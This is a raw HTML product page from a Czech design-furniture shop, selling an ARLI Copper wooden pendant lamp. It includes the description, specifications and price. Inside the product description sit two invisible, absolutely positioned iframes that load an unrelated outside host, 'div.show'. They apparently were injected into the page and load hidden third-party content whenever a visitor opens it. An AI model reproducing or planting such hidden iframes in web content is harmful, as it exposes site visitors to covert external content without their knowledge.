

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.design-shop.cz/zavesne-svitidlo-arli-copper-drevo-cerna/?variant_id=44850?variant_id=44843
body_size: 13446
content:
<!DOCTYPE html>
<html  lang="cs">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />


<link rel="canonical" href="/zavesne-svitidlo-arli-copper-drevo-cerna/" />

				<link rel="alternate" href="https://www.design-shop.sk/zavesne-svietidlo-arli-copper-drevo-cierna/" hreflang="sk-sk"/>





  <title>
    Závěsné svítidlo ARLI Copper - dřevo, černá | Design-shop.cz
  </title>

  <meta name="viewport" content="width=device-width, initial-scale=1.0"  />
<meta property="store:id" content="2"  />
<meta property="store:lang" content="5"  />


  <link rel="apple-touch-icon" sizes="76x76" href="/favico/ds/apple-touch-icon.png"  />
  <link rel="icon" type="image/png" sizes="32x32" href="/favico/ds/favicon-32x32.png"  />
  <link rel="icon" type="image/png" sizes="16x16" href="/favico/ds/favicon-16x16.png"  />
  <link rel="manifest" href="/favico/ds/site.webmanifest"  />
  <link rel="mask-icon" href="/favico/ds/safari-pinned-tab.svg" color="#5bbad5"  />
  <link rel="shortcut icon" href="/favico/ds/favicon.ico"  />
  <meta name="msapplication-TileColor" content="#da532c"  />
  <meta name="msapplication-config" content="/favico/ds/browserconfig.xml"  />
  <meta name="theme-color" content="#ffffff"  />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"  />

  <link href="/Themes/design-shop/styles/rt.css?v=20251125093924s" rel="stylesheet" media="screen"  />
<link href="/Themes/design-shop/styles/master.css?v=20251125093924" rel="stylesheet" media="screen"  />
<link href="/Themes/design-shop/styles/custom.css?v=20251125093924" rel="stylesheet" media="screen"  />
<!--[if lt IE 9]>
	<script src="/Themes/design-shop/scripts/html5shiv.js"></script>
	<script src="/Themes/design-shop/scripts/respond.min.js"></script>
<![endif]-->




<script type="application/ld+json" id="snippet-richSnippet-richSnippet">
{
  "@context": "http:\/\/schema.org",
  "@type": "Product",
  "name": "Závěsné svítidlo ARLI Copper - dřevo, černá",

  "brand": {
    "@type": "Brand",
    "name": "ARLI"
  },

				
  "image":  "https:\/\/www.design-shop.cz\/resources\/App\/201808221336500.svietidla-arli-copper-cierna.jpg",
  "identifier":"arli-copper-blk",
  "offers": {
    "@type": "Offer",
    "availability": "http:\/\/schema.org\/InStock",
    "price": "1469",
    "priceCurrency": "CZK",
	"image":  "https:\/\/www.design-shop.cz\/resources\/App\/201808221336500.svietidla-arli-copper-cierna.jpg",
    "category": "Sv\u00edtidla > Sv\u011btla a lampy"
  },
  "url": "https:\/\/www.design-shop.cz\/zavesne-svitidlo-arli-copper-drevo-cerna\/"
}
</script>


<!-- Start Google Tag Manager -->
<script>
window.dataLayer = window.dataLayer || [];

function gtag() {
    dataLayer.push(arguments);
}

gtag('js', new Date());

gtag('consent', 'default', {
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'functionality_storage': 'denied',
    'personalization_storage': 'denied',
    'security_storage': 'denied'
});

(function(w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
    var f = d.getElementsByTagName(s)[0],
    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-M276Q7S');
</script>
<!-- End Google Tag Manager -->

<!-- Start Google Analytics 4 Product Detail Event -->
<script>
window.dataLayer = window.dataLayer || [];
window.addEventListener('load', function() {
    dataLayer.push({
        event: 'view_item',
        ecommerce: {
            items: [{
                item_name: 'Závěsné svítidlo ARLI Copper - dřevo, černá',
                item_id: 'arli-copper-blk',
                price: 1469.00,
                currency: 'CZK',
                category: 'Svítidla > Světla a lampy'
            }]
        }
    });
});
</script>
<!-- End Google Analytics 4 Product Detail Event -->

<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.design-shop.cz/zavesne-svitidlo-arli-copper-drevo-cerna/" />
<meta property="og:title" content="Závěsné svítidlo ARLI Copper - dřevo, černá" />
<meta property="og:image" content="https://www.design-shop.cz/resources/App/201808221336500.svietidla-arli-copper-cierna.jpg" />
<meta property="og:price:amount" content="1469"/>
<meta property="og:price:currency" content="CZK"/><meta property="og:brand" content="ARLI">
<meta name="google-site-verification" content="8Rh623TNZBz0iT5Dp6sI0iiv1V6g-qfYpoTem75-JvA" /><meta name="facebook-domain-verification" content="ughcgnnr96a6xzsht8gu8bei04ktqc" /></head>
<body  id="one-col" class="   one-col detail domain-5 ">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M276Q7S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<nav class="pushy pushy-left">
  <div class="pushy-close">&#xd7;</div>
	<ul id="block-1" class="global-menu level0 "><li class="first hasChildren"><a   href="#">Nábytek</a><ul class="nav level2 "><li class="first"><a   href="/zidle/">Židle</a></li><li><a   href="/kresla-sezeni/">Křesla </a></li><li><a   href="/taburety-sedaci-kostky/">Taburetky</a></li><li><a   href="/lavice/">Lavice</a></li><li><a   href="/postele/">Postele</a></li><li><a   href="/regaly-a-policky/">Regály a police</a></li><li><a   href="/skrine-skrinky-komody/">Komody a skříňky</a></li><li><a   href="/stolky/">Stoly</a></li><li class="last"><a   href="/specialni-serie-nabytku/">Speciální série nábytku</a></li></ul></li><li class="hasChildren"><a   href="#">Kancelářský nábytek</a><ul class="nav level2 "><li class="first"><a   href="/kancelarske-zidle-a-kresla/">Kancelářské židle</a></li><li><a   href="/konferencni-zidle/">Konferenční židle</a></li><li><a   href="/pracovni-stoly/">Pracovní stoly</a></li><li><a   href="/akusticke-panely-delici-steny/">Akustické panely, dělící stěny</a></li><li class="last"><a   href="/kancelarske-kontejnery/">Kancelářské skříňky, kontejnery</a></li></ul></li><li class="hasChildren"><a   href="#">Zahradní nábytek</a><ul class="nav level2 "><li class="first"><a   href="/zahradni-sedaci-soupravy/">Zahradní sedací soupravy </a></li><li><a   href="/zahradni-zidle-a-kresla/">Zahradní židle a křesla</a></li><li><a   href="/zahradni-lavice/">Zahradní lavice</a></li><li><a   href="/zahradni-lehatka/">Zahradní lehátka</a></li><li><a   href="/zahradni-stoly/">Zahradní stoly</a></li><li><a   href="/oblouky-na-ruze/">Oblouky na růže</a></li><li><a   href="/houpaci-site/">Houpací sítě</a></li><li><a   href="/zahradni-slunecniky/">Slunečníky</a></li><li><a   href="/kvetinace/">Květináče</a></li><li class="last"><a   href="/doplnky-do-zahrady/">Doplňky do zahrady</a></li></ul></li><li class="hasChildren selectedPageParent active"><a   href="#">Svítidla</a><ul class="nav level2 "><li class="first last selectedPage  active"><a   href="/svetla-lampy/">Světla a lampy</a></li></ul></li><li class="hasChildren"><a   href="#">Doplňky</a><ul class="nav level2 "><li class="first"><a   href="/vesakove-steny/">Věšákové stěny</a></li><li><a   href="/paravany/">Paravány</a></li><li><a   href="/stojany-na-palivove-drevo/">Stojany na palivové dřevo</a></li><li class="last"><a   href="/zrcadla/">Zrcadla</a></li></ul></li><li><a   href="/akce/">Akce</a></li><li class="last"><a   href="/novinky/">Novinky</a></li></ul>
</nav>
<div class="site-overlay"></div>

<div class="pushy-container">
  <header class="header">
    <div class="hidden-xs">
    <div class="topbar topbar-inverse">
     <div class="container">
        <ul class="info pull-left list-inline">
            <li class="hidden-xs">
                <a  href="/informace-o-nakupu/"><i class="icon-info-sign"></i>Informace o nákupu</a>
            </li>

            <li class="hidden-xs">
                <a  href="/inspirace-a-realizace/"><i class="icon-picture"></i>Reference</a>
            </li>

            <li>
                <a  href="/kontakty/"><i class="icon-envelope-alt"></i>Kontakt</a>
            </li>
        </ul>
        <ul class="info pull-right profile list-inline">

            <!--This is a comment. Comments are not displayed in the browser<li>
                <logoutregistrationlink icon="true"><a href="#">Registration</a></logoutregistrationlink>
            </li>
-->        </ul>
     </div>
  </div>
</div>
    <div class="header-search">
    
		<form   id=search-form  action="/vyhledavani/" method="post" class=" search-form container">	<input type="hidden" name="ccsForm" value="search-form"/>

				<input aria-label="Hledej " id="siteSearch" name="s_keyword" type="text" class="a-c-5   search form-control search" placeholder="Hledej "/>
        <button type="submit" class="btn btn-link"><span class="sr-only">Hledej  </span><i class="icon-search"></i></button>
        <button  class="btn btn-link close-btn" data-toggle="search-form-close"><span class="sr-only">Close </span><i class="icon-remove"></i></button>
			</form>


			
</div>


<section class="brandbar">
    <div class="brandbar-inner">

        <nav id="brandbar" class="container brandbar-container">

            <div class="navigation-hamburger">
                <button type="button" class="hamburger-btn navbar-toggle menu-btn" aria-expanded="false" id="hamburger-btn"> <i class="ico-v-hamburger"></i> </button>
            </div>


            <div class="brandbar-logo">
                <a class="logo" href="/"> <img class="img-responsive" src="/Themes/design-shop/images/logo-5.png"
                                               alt="Logo"> <span class="sr-only">Go to homepage</span> </a>
            </div>

            <div class="brandbar-phone brandbar-tool">
                <a href="tel:" class="phone-row">
                    <i class="phone-icon icon c-icon-phone"></i>
                    <span class="phone-col">
                        <span class="phone-call"></span>
                        <span class="phone-hour"></span>
                    </span>
                </a>

            </div>
            <div class="brandbar-search brandbar-tool">
                <a data-target=".header-search" data-toggle="search-form" >
                    <i class="icon c-icon-search icon-round"></i></a>
            </div>
             <div class="brandbar-search brandbar-tool"> 
                 <!--LMP--><a  class="login-profile mylogin " href="/login.php?lang=cs" rel="nofollow"><i class="icon-lock"></i>  Přihlásit </a><!--ELMP-->
              </div>


            <div id="brandbar-cart" class="brandbar-cart brandbar-tool dropdown" data-spy="affix" data-offset-top="96">


                <a class="cart dropdown-toggle dropdown-toggle-js disabled" data-toggle="dropdown" href="/nakupni-kosik/"><i class="icon c-icon-shopping-cart icon-round"></i><span
                        class="cart-items-number badge"><!--RCI--><!--ERCI--></span></a>

                    <div class="dropdown-menu" style="right: 0; left: auto;" role="menu"
                         aria-labelledby="dLabel">
                        
		<div class="mini-cart-info">
			<table class="table-condensed"><tbody></tbody><tfoot>
          		<tr>
            		<td>&nbsp;</td>
          			<td ><b>Celkem:</b></td>
            		<td>&nbsp;</td>
          			<td  class="text-right"><strong><span class="cart-total-price"><!--BTP--><!--EBTP--></span></strong></td>
          		</tr></tfoot>
          	</table>
          	<div class="checkout pull-right">
          			<a href="/nakupni-kosik/" class="btn btn-primary btn-xs" rel="nofollow">Zobrazit košík</a>
          		</div>

          	<div class="clear"></div>
          	</div>

          	
                    </div>




            </div>

        </nav>
    </div>
</section>
    <!--  navbar -->

    <div id="navbar" class="navbar navbar-default yamm" data-spy="affix" data-offset-top="96" role="navigation">
        <div class="container">

<div id="navbar-menu" class="navbar-menu-default navbar-collapse collapse ">
            <ul  class="nav navbar-nav"><li class="  yamm-fw  dir dropdown" id="tm-nabytek" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/nabytek/">Nábytek</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class="dropdown-menu hidden-xs hidden-sm" >
										<li>
											<div class="yamm-content">
												<div class="row">
													<ul class="col-md-3 list-unstyled"><li class="  title" id="tm-zidle" ><a  href="/zidle/"><img alt=""  src="/resources/App/medium/stolicky-nabytok.jpg"/>Židle</a></li><li id="tm-barove-zidle" ><a  href="/barove-zidle/"><img alt=""  src="/resources/App/medium/barove-stolicky-nabytok.jpg"/>Barové židle</a></li><li id="tm-zvyhodnene-akcni-sety" ><a  href="/zvyhodnene-akcni-sety/"><img alt=""  src="/resources/App/medium/barove-stolicky-sety-nabytok.jpg"/>Barové židle - Akční SETY</a></li><li id="tm-jidelni-zidle" ><a  href="/jidelni-zidle/"><img alt=""  src="/resources/App/medium/jedalenske-stolicky-nabytok.jpg"/>Jídelní židle</a></li><li id="tm-zvyhodnene-sety-zidli" ><a  href="/zvyhodnene-sety-zidli/"><img alt=""  src="/resources/App/medium/jedalenske-stolicky-sety-nabytok.jpg"/>Jídelní židle - Akční SETY</a></li><li id="tm-zidle-pro-deti" ><a  href="/zidle-pro-deti/"><img alt=""  src="/resources/App/medium/detske-stolicky-nabytok.jpg"/>Dětské židle</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-kresla-sezeni" ><a  href="/kresla-sezeni/"><img alt=""  src="/resources/App/medium/kresla-nabytok.jpg"/>Křesla </a></li><li class="  title" id="tm-taburety-sedaci-kostky" ><a  href="/taburety-sedaci-kostky/"><img alt=""  src="/resources/App/medium/taburetky-nabytok.jpg"/>Taburetky</a></li><li class="  title" id="tm-lavice" ><a  href="/lavice/"><img alt=""  src="/resources/App/medium/lavice-nabytok.jpg"/>Lavice</a></li><li class="  title" id="tm-postele" ><a  href="/postele/"><img alt=""  src="/resources/App/medium/postele-nabytok.jpg"/>Postele</a></li><li class="  title" id="tm-regaly-a-policky" ><a  href="/regaly-a-policky/"><img alt=""  src="/resources/App/medium/regaly-police-nabytok.jpg"/>Regály a police</a></li><li class="  title" id="tm-skrine-skrinky-komody" ><a  href="/skrine-skrinky-komody/"><img alt=""  src="/resources/App/medium/komody-skrinky-nabytok.jpg"/>Komody a skříňky</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-stolky" ><a  href="/stolky/"><img alt=""  src="/resources/App/medium/stoly-nabytok.jpg"/>Stoly</a></li><li id="tm-jidelni-stoly" ><a  href="/jidelni-stoly/"><img alt=""  src="/resources/App/medium/jedalenske-stoly-nabytok.jpg"/>Jídelní stoly</a></li><li id="tm-barove-stoly-a-bistro-stoly" ><a  href="/barove-stoly-a-bistro-stoly/"><img alt=""  src="/resources/App/medium/barove-stoly-nabytok.jpg"/>Barové stoly</a></li><li id="tm-psaci-a-pracovni-stoly" ><a  href="/psaci-a-pracovni-stoly/"><img alt=""  src="/resources/App/medium/pracovne-pisacie-stoly-nabytok.jpg"/>Psací a pracovní stoly</a></li><li id="tm-konferencni-stolky-a-tv" ><a  href="/konferencni-stolky-a-tv/"><img alt=""  src="/resources/App/medium/konferencne-stoliky-nabytok.jpg"/>Konferenční stolky</a></li><li id="tm-stolove-nohy" ><a  href="/stolove-nohy/"><img alt=""  src="/resources/App/medium/stolove-nohy-nabytok.jpg"/>Stolové nohy</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-specialni-serie-nabytku" ><a  href="/specialni-serie-nabytku/"><img alt=""  src="/resources/App/medium/specialne-serie-nabytok.jpg"/>Speciální série nábytku</a></li><li id="tm-nabytek-v-industrialnim-stylu" ><a  href="/nabytek-v-industrialnim-stylu/"><img alt=""  src="/resources/App/medium/industrialny-nabytok.jpg"/>Industriální nábytek</a></li><li id="tm-kovove-zidle-stoly-lavicky-a-regaly" ><a  href="/kovove-zidle-stoly-lavicky-a-regaly/"><img alt=""  src="/resources/App/medium/kovovy-nabytok.jpg"/>Kovový nábytek</a></li><li id="tm-stoly-a-zidle-pro-zarivou-zahradu" ><a  href="/stoly-a-zidle-pro-zarivou-zahradu/"><img alt=""  src="/resources/App/medium/nabytok-pre-zahradu.jpg"/>Stoly a židle pro zářivou zahradu</a></li><li id="tm-zidle-z-ohybane-preklizky" ><a  href="/zidle-z-ohybane-preklizky/"><img alt=""  src="/resources/App/medium/nabytok-ohybana-preglejka.jpg"/>Židle z ohýbané překližky</a></li><li id="tm-nabytek-v-starozitnem-venkovskem-stylu" ><a  href="/nabytek-v-starozitnem-venkovskem-stylu/"><img alt=""  src="/resources/App/medium/62645_2.jpg"/>Venkovský styl a Shabby-Chic</a></li></ul></div></div></li></ul></li><li class="  dir dropdown" id="tm-kancelarsky-nabytek" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/kancelarsky-nabytek/">Kancelářský nábytek</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-kancelarske-zidle-a-kresla" ><a  href="/kancelarske-zidle-a-kresla/"><img alt=""  src="/resources/App/medium/kancelarske-stolicky-nabytok.jpg"/>Kancelářské židle</a></li><li class="  title" id="tm-konferencni-zidle" ><a  href="/konferencni-zidle/"><img alt=""  src="/resources/App/medium/konferencne-stolicky-nabytok.jpg"/>Konferenční židle</a></li><li class="  title" id="tm-pracovni-stoly" ><a  href="/pracovni-stoly/"><img alt=""  src="/resources/App/medium/pracovne-pisacie-stoly-nabytok.jpg"/>Pracovní stoly</a></li><li class="  title" id="tm-akusticke-panely-delici-steny" ><a  href="/akusticke-panely-delici-steny/"><img alt=""  src="/resources/App/medium/akusticke-deliace-steny-kancelarsky-nabytok.jpg"/>Akustické panely, dělící stěny</a></li><li class="  title" id="tm-kancelarske-kontejnery" ><a  href="/kancelarske-kontejnery/"><img alt=""  src="/resources/App/medium/kancelarske-kontajnery-skrinky-nabytok.jpg"/>Kancelářské skříňky, kontejnery</a></li></ul></li><li class="  yamm-fw  dir dropdown" id="tm-zahradni-nabytek" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/zahradni-nabytek/">Zahradní nábytek</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class="dropdown-menu hidden-xs hidden-sm" >
										<li>
											<div class="yamm-content">
												<div class="row">
													<ul class="col-md-3 list-unstyled"><li class="  title" id="tm-zahradni-sedaci-soupravy" ><a  href="/zahradni-sedaci-soupravy/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-sedacie-supravy.jpg"/>Zahradní sedací soupravy </a></li><li class="  title" id="tm-zahradni-zidle-a-kresla" ><a  href="/zahradni-zidle-a-kresla/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stolicky-kresla.jpg"/>Zahradní židle a křesla</a></li><li class="  title" id="tm-zahradni-lavice" ><a  href="/zahradni-lavice/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lavice.jpg"/>Zahradní lavice</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-zahradni-lehatka" ><a  href="/zahradni-lehatka/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lehatka-.jpg"/>Zahradní lehátka</a></li><li class="  title" id="tm-zahradni-stoly" ><a  href="/zahradni-stoly/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stoly.jpg"/>Zahradní stoly</a></li><li class="  title" id="tm-oblouky-na-ruze" ><a  href="/oblouky-na-ruze/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-obluky-na-ruze.jpg"/>Oblouky na růže</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-houpaci-site" ><a  href="/houpaci-site/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-hojdacie-siete.jpg"/>Houpací sítě</a></li><li class="  title" id="tm-zahradni-slunecniky" ><a  href="/zahradni-slunecniky/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-slnecnniky.jpg"/>Slunečníky</a></li><li class="  title" id="tm-kvetinace" ><a  href="/kvetinace/"><img alt=""  src="/resources/App/medium/kvetinace.jpg"/>Květináče</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-doplnky-do-zahrady" ><a  href="/doplnky-do-zahrady/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-doplnky.jpg"/>Doplňky do zahrady</a></li></ul></div></div></li></ul></li><li class="  dir dropdown" id="tm-svitidla" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/svitidla/">Svítidla</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-svetla-lampy" ><a  href="/svetla-lampy/"><img alt=""  src="/resources/App/medium/svietidla-svetla-lampy.jpg"/>Světla a lampy</a></li></ul></li><li class="  dir dropdown" id="tm-doplnky" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/doplnky/">Doplňky</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-vesakove-steny" ><a  href="/vesakove-steny/"><img alt=""  src="/resources/App/medium/202302221001290.94453-2.jpg"/>Věšákové stěny</a></li><li class="  title" id="tm-paravany" ><a  href="/paravany/"><img alt=""  src="/resources/App/medium/paravany.jpg"/>Paravány</a></li><li class="  title" id="tm-stojany-na-palivove-drevo" ><a  href="/stojany-na-palivove-drevo/"><img alt=""  src="/resources/App/medium/stojany-na-drevo.jpg"/>Stojany na dřevo</a></li><li class="  title" id="tm-zrcadla" ><a  href="/zrcadla/"><img alt=""  src="/resources/App/medium/zrkadla.jpg"/>Zrcadla</a></li></ul></li><li id="tm-akce" ><a  href="/akce/">Akce</a></li><li id="tm-novinky" ><a  href="/novinky/">Novinky</a></li></ul>

 </div>
    </div>
</div>
<!-- /navbar -->


  </header>

  <div class="content-outer">
    <!--  content start -->
<div id="content-inner" class="container">
  <div class="row">

    <div class="col-md-12">
      <div id="breadcrumb" > 
        
        <!-- breadcrumbs start -->
        <ol id="block-9" class="breadcrumb  bc breadcrumbs-default"><li class="first"><a href="/uvod-cs/">Úvod</a></li><li><a href="/svitidla/">Svítidla</a></li><li><a href="/svetla-lampy/">Světla a lampy</a></li></ol>
        <!-- breadcrumbs end --> 
        
      </div>
      
      


      

<div class="product-detail-section">
  <div class="">
    <div class="product-detail row" itemtype="http://schema.org/Product" itemscope>
      <div id="product-photo" class="col-md-6">
        



<div class="product-subwrap label-block">
    
  <div id="main-photo">
<a href="/resources/App/201808221336500.svietidla-arli-copper-cierna.jpg" itemprop="image" data-rel="shadowbox[textatt]" title="Závěsné svítidlo ARLI Copper - dřevo, černá"><img class="img-responsive" alt="Závěsné svítidlo ARLI Copper - dřevo, černá" src="/resources/App/medium/201808221336500.svietidla-arli-copper-cierna.jpg" /></a> 
  </div>
 
</div>
 <div class="attachment clearfix mt-10">
		<div class="more-views"><ul class="list-inline">
		<li  class="first" ><a href="/resources/App/201609132252030.detail-medene-dizajnove-zavesne-svietidlo-arli-copper1.jpg" data-rel="shadowbox[textatt]" title="Závěsné svítidlo ARLI Copper"><img alt="Závěsné svítidlo ARLI Copper" src="/resources/App/square/201609132252030.detail-medene-dizajnove-zavesne-svietidlo-arli-copper1.jpg"/></a></li><li ><a href="/resources/App/201609132252030.zavesne-svietidlo-arli-copper-moderny-interier-spalna.jpg" data-rel="shadowbox[textatt]" title="Závěsné svítidlo ARLI Copper"><img alt="Závěsné svítidlo ARLI Copper" src="/resources/App/square/201609132252030.zavesne-svietidlo-arli-copper-moderny-interier-spalna.jpg"/></a></li>
		</ul></div>
		</div> 
   
      </div>
 
      <div class="col-md-6 prod-form">
         <h1 class="sm-down"  itemprop="name"    >Závěsné svítidlo ARLI Copper - dřevo, černá</h1> 
        <p class="shortdesc">Rustikální svítidlo ARLI Copper spojuje ručně vyřezávané dřevo a lesklou měď do jedinečného designu. Vyberte si z 16 barev kabelu a vytvořte dokonalé centrum pozornosti ve vašem interiéru. Kvalitní slovenské svítidlo s paticí E27 a nastavitelnou délkou kabelu.</p>
         

<form class="validate-base" name="add_to_cart" action="/zavesne-svitidlo-arli-copper-drevo-cerna/" method="post" id="cusform-table" onsubmit="return onCartSendSubmit();">
  <div class="buy-box">
    
    <div class="">
      
      <div class="alert alert-danger">
        <strong>Produkt není k dispozici.</strong>
      </div>
      
      
      
      
      
      
      <div class="row ">
        
        <div class="col-xs-12 col-sm-6 col-md-5 col-lg-5 bottom-column">
          <div class="price">
            <p class="price-label reset"> Cena </p>
 
            
            
            
            <p itemtype="https://schema.org/Offer" itemscope="" itemprop="offers" class="price-new price-with-tax">
            <link href="https://schema.org/InStock" itemprop="availability">
            <span id="price-with-tax" content="1469" itemprop="price">1 469,00 Kč</span> <span class="price-info">s DPH</span>  
            <meta content="CZK" itemprop="priceCurrency">
            </p>
 
            
            <span class="price-label price-without-tax">Cena bez DPH: <span id="price-without-tax">1 214,05 Kč</span></span> 
          </div>
 
        </div>
 
      </div>
 
      <hr/>
      
    </div>
 
  </div>
</form>

 <ul class="list-inline prod-labels"><li class="first"><span class="label product-availability label-info prod-status label-avaib-1">Dodání 4 - 7 prac. dní</span></li><li  ><span class="prod-status   img label-id-18"><img class="status-18" alt="Arli. Vyrobeno na Slovensku" title="Arli. Vyrobeno na Slovensku" src="/resources/App/arli-logo-label.png"/></span></li><li><span class="label label-info prod-delivery label-delivery-2">Doprava zdarma</span></li></ul><span class="prod-labels-support"></span> 
 

   





 
 









<div class="spec prod-spec" itemprop="description">
  <h3>Měď a ručně vyřezávané dřevo vytvářejí nenapodobitelný design svítidla ARLI Copper.</h3>
<p>Kvalitní a pokrokové provedení udělá z jednoduchého svítidla centrum pozornosti. Rustikální vůně dřeva a lesk mědi, to jsou svítidla ARLI Copper.</p>
<ul>
    <li>Zvolte si ze 16 pečlivě vybraných barev kabelu</li>
    <li>Svítidlo je vyráběno ručně</li>
    <li>Svítidla odesíláme se 100% garancí nezávadnosti</li>
</ul>
<h4>Parametry:</h4>
<p><strong>Materiál:</strong><br />
Dřevo / Měď</p>
<p><strong>Napětí:</strong><br />
230 V</p>
<p><strong>Patice:<br />
</strong>E27<br />
Svítidlo dodáváme bez žárovky.</p>
<p><strong>Délka kabelu:</strong><br />
1,2 m<br />
Délku kabelu lze upravit dle Vašeho přání. Napište nám.</p>
<p><strong>Výrobce:</strong><br />
Značka ARLI je slovenský výrobce a prodejce svítidel a barevných textilních kabelů. Všechny naše produkty jsou vyráběny ručně v nejvyšší kvalitě.</p>
  <hr />
<h3><em>O značce ARLI.</em></h3>
<p><em>Přinesme zpět kvalitu! N&aacute;&scaron; př&iacute;běh nen&iacute; o n&iacute;zk&yacute;ch cen&aacute;ch a v&yacute;prodej&iacute;ch, nen&iacute; o obchodn&iacute; firmě. Př&iacute;běh ARLI sv&iacute;tidel začal &uacute;plně jinak ... Naj&iacute;t způsob jak věci vyrobit kvalitně, udělat z&aacute;kazn&iacute;ka &scaron;ťastn&yacute;m, držet si sv&eacute; barvy a vr&aacute;tit zpět kvalitu v&yacute;robků, služeb a emoc&iacute; spojen&yacute;ch se značkou sv&iacute;tidel. Pokud byste hledali z&aacute;klady značky ARLI, na&scaron;li byste tyto. Odvaha postavit se proti dne&scaron;n&iacute;m trendům lacin&eacute; v&yacute;roby a dovozu, vytvořit v&yacute;robky, na kter&eacute; se můžete 100% spolehnout a to v&scaron;e s n&aacute;lepkou &quot;<strong>Vyrobeno na Slovensku</strong>.&quot;<br />
<br />
Již v&iacute;ce než 2 roky je u n&aacute;s z&aacute;kazn&iacute;k na prvn&iacute;m m&iacute;stě- sv&iacute;tidla a kabely vyr&aacute;b&iacute;me dle př&aacute;n&iacute;, snaž&iacute;me se vyhovět každ&eacute;mu požadavku a zaplacen&iacute;m č&aacute;stky za objedn&aacute;vku n&aacute;&scaron; vztah se z&aacute;kazn&iacute;kem neskončil. Nenajdete n&aacute;s na billboardech ani v televizi a přesto k n&aacute;m každ&yacute; den přich&aacute;zej&iacute; z&aacute;kazn&iacute;ci, kteř&iacute; věd&iacute;, co v ARLI pro něj uděl&aacute;me. Ř&iacute;k&aacute; se, že dobr&eacute; zpr&aacute;vy maj&iacute; nohy a &scaron;patn&aacute; kř&iacute;dla, proto jsme velmi r&aacute;di, že dodnes k n&aacute;m nedolet&iacute; důkaz toho, že na&scaron;e cesta je zbytečn&aacute;.<br />
<br />
Tě&scaron;&iacute;me se na budoucnost a na to, že n&aacute;&scaron; ručně vyr&aacute;běn&yacute; design bude dělat radost lidem na cel&eacute;m Slovensku a Česku.</em></p>
<hr /><div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>	
</div>
 



 



   
      </div>
 
    </div>
 
  </div>
</div>




<div id="layer_cart" class="modal fade prod-add-modal">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button> 
      </div>
 
      <div class="modal-body">
        <h2><i class="icon-check"></i> Zboží bylo přidáno so košíku</h2>
 
        <div class="row">
          <div class="col-sm-6">
            <img id="p-image" src="" />
          </div>
 
          <div class="col-sm-6">
            <h3 id="p-title"></h3>
 
            <p class="price-info-box"> Cena : <span id="p-price"></span> </p>
 
            <p> Množství : <span id="p-quantity"></span> </p>
 
          </div>
 
        </div>
 
      </div>
 
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal"><i class="icon-chevron-left"></i> Zpět</button> <a href="/nakupni-kosik/" class="btn btn-primary"> Pokračovat <i class="icon-chevron-right"></i></a> 
      </div>
 
    </div>
 
  </div>
</div>



<div class="highlight">
<div class="row">
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/bezpecny-nakup-c1/"> <img src="/resources/App/medium/bezpecny-nakup-icon.png" alt="Bezpečný nákup a Ověřeno zákazníky" width="50" height="50"> </a>
<h3>Bezpečný nákup</h3>
